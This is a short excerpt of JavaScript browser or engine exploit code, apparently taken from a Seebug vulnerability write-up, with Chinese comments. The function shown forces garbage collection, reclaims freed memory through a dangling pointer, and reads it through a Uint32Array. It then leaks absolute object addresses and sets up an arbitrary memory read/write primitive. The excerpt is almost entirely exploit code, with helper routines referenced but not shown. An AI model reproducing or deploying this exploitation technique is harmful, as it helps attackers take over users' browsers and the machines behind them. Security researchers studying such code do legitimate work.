 164 function get_rw() {
165 //释放尽可能多的内存
166 // spray = null;
167 // contents = null;
168 force_gc(); //垃圾回收
169
170 //尝试回收悬挂指针指向的内存
171 reclaim_mixed(); //布置内存空间
172
173 //通过uint32阵列访问回收区域
174 tarray = new Uint32Array(lastlast);
175
176
177 object_prop_taidx = find_pattern(); //
178 if (object_prop_taidx === null) {
179 console.log('ERROR> failed to find marker');
180 window.top.postMessage(`ERROR> failed to find marker`, '*');
181 return;
182 }
183 //泄漏对象的绝对地址
184 const obj_absolute_addr = tarray[object_prop_taidx + 2] - 1;
185 ta_absolute_addr = obj_absolute_addr - (object_prop_taidx-3)*4 ;
186 console.log(`leaked absolute address of our object ${obj_absolute_addr.toString(16)}`);
187 console.log(`leaked absolute address of ta ${ta_absolute_addr.toString(16)}`);
188
189 reader_obj = get_obj_idx(object_prop_taidx);
190 if (reader_obj == undefined) {
191 console.log(`ERROR> failed to find object`);
192 window.top.postMessage(`ERROR> failed to find object`, '*');
193 return;
194 }
195 // 现在reader_obj是对对象的引用，Object_prop_taidx是它从type array开始的第一个内联属性的索引
196
197 console.log(`addrof(reader_obj) == ${addrof(reader_obj)}`);
198 aarw_ui32 = get_corruptable_ui32a();
199 //在此点之后的任意读写
200 }
Seebug